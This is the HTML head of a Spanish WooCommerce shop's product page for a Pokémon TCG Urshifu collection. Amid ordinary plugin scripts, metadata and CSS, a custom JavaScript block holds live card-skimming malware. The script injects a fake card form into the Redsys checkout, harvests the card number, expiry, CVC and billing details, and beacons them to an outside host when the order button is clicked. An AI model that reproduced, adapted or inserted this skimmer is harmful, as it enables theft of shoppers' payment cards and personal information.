<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"4cc50c3661","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/13417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=13417' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fcoleccion-urshifu-v-golpe-fluido-pokemon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fcoleccion-urshifu-v-golpe-fluido-pokemon%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-04-02 07:09:47",
							"dateModified": "2025-01-22 11:16:16",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Tras entrenar en una de las Torres Pugna, el pequeño y tenaz Kubfu ha dado un estirón en sabiduría y peligrosidad, ¡y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su método de entrenamiento, ¡este Pokémon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una rápida ráfaga de golpes hasta derrotar a sus contrincantes! Mejora tu colección con este Pokémon maestro en las artes marciales y descubre valiosos aliados, hábiles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colección de JCC Pokémon.

Cada colección Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pokémon incluye:

1 de 2 cartas holográficas de promoción de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

1 de 2 cartas de promoción de Energía Golpe Brusco o Energía Golpe Fluido

1 de 2 cartas holográficas de gran tamaño de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

4 paquetes de mejora de JCC Pokémon"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5"/>
<meta property="og:url" content="https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/"/>
<meta property="og:description" content="Tras entrenar en una de las Torres Pugna, el pequeño y tenaz Kubfu ha dado un estirón en sabiduría y peligrosidad, ¡y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su método de entrenamiento, ¡este Pokémon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una rápida ráfaga de golpes hasta derrotar a sus contrincantes! Mejora tu colección con este Pokémon maestro en las artes marciales y descubre valiosos aliados, hábiles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colección de JCC Pokémon.

Cada colección Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pokémon incluye:

1 de 2 cartas holográficas de promoción de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

1 de 2 cartas de promoción de Energía Golpe Brusco o Energía Golpe Fluido

1 de 2 cartas holográficas de gran tamaño de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

4 paquetes de mejora de JCC Pokémon"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5" />
<meta name="twitter:description" content="Tras entrenar en una de las Torres Pugna, el pequeño y tenaz Kubfu ha dado un estirón en sabiduría y peligrosidad, ¡y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su método de entrenamiento, ¡este Pokémon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una rápida ráfaga de golpes hasta derrotar a sus contrincantes! Mejora tu colección con este Pokémon maestro en las artes marciales y descubre valiosos aliados, hábiles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colección de JCC Pokémon.

Cada colección Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pokémon incluye:

1 de 2 cartas holográficas de promoción de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

1 de 2 cartas de promoción de Energía Golpe Brusco o Energía Golpe Fluido

1 de 2 cartas holográficas de gran tamaño de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

4 paquetes de mejora de JCC Pokémon" />
<meta name="twitter:url" content="https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg" />
<meta name="description" content="Tras entrenar en una de las Torres Pugna, el pequeño y tenaz Kubfu ha dado un estirón en sabiduría y peligrosidad, ¡y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su método de entrenamiento, ¡este Pokémon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una rápida ráfaga de golpes hasta derrotar a sus contrincantes! Mejora tu colección con este Pokémon maestro en las artes marciales y descubre valiosos aliados, hábiles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colección de JCC Pokémon.

Cada colección Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pokémon incluye:

1 de 2 cartas holográficas de promoción de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

1 de 2 cartas de promoción de Energía Golpe Brusco o Energía Golpe Fluido

1 de 2 cartas holográficas de gran tamaño de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V

4 paquetes de mejora de JCC Pokémon" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
